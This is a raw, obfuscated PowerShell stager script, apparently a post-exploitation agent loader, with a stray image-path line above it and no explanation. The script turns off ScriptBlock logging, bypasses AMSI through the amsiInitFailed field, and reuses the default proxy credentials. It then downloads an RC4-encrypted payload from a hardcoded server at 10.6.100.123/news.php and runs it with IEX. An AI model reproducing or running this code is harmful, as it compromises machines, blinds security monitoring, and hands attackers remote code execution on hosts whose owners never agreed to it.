 IF ($PSVersionTAbLE.PSVErsiON.MaJor-ge3) {
$GPF=[REF].AsSemBLY.GETTyPE('System.Management.Automation.Utils')."GETField"('cachedGroupPolicySettings','N'+'onPublic,Static');
If ($GPF) {
$GPC=$GPF.GEtVaLue($NULL);
IF ($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vAl=[CoLLeCtionS.GENEric.DICtiONARy[striNg,SYstEm.ObjECT]]::nEw();
$Val.ADd('EnableScriptB'+'lockLogging',0);
$VAL.AdD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl
} ELSe {
[ScriPtBLocK]."GETFieLd"('signatures','NonPublic,Static').SEtValuE($Null,(New-OBjeCtColLEctIONs.GENERic.HaShSEt[sTrING]))
}
[ReF].AsSembLY.GetTYpE('System.Management.Automation.AmsiUtils')|?{$_}| %{
$_.GetFIelD('amsiInitFailed','NonPublic,Static').SeTValUe($NULL,$True)};
};
[SysteM.NEt.SERvICePoInTMANAgeR]::ExPEcT100COntinUe=0;
$WC=New-ObJECtSYstEm.NEt.WEBCLieNT;
$u='Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko';
$wc.HeAdErS.ADD('User-Agent',$u);
$Wc.PRoXY=[SYstem.NEt.WEbRequESt]::DEfAulTWeBProxY;
$wC.ProxY.CRedENTiAls=[SysTEM.NEt.CrEDeNTialCaCHE]::DEFAULtNeTworKCrEdEnTiaLs;
$Script:Proxy=$wc.Proxy;
$K=[SYsTEM.Text.ENcodiNg]::ASCII.GETBYtES('99754106633f94d350db34d548d6091a');
$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];
$_-bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://10.6.100.123:80';$t='/news.php';$WC.HeadERS.AdD("Cookie","session=8xD4koAuu7qHah4KQzwZ/kDq4Oc=");
$DAtA=$WC.DoWNloaDDAtA($SER+$T);$IV=$DatA[0..3];$datA=$DATa[4..$datA.lengTH];-join[ChAr[]](&$R$daTA($IV+$K))|IEX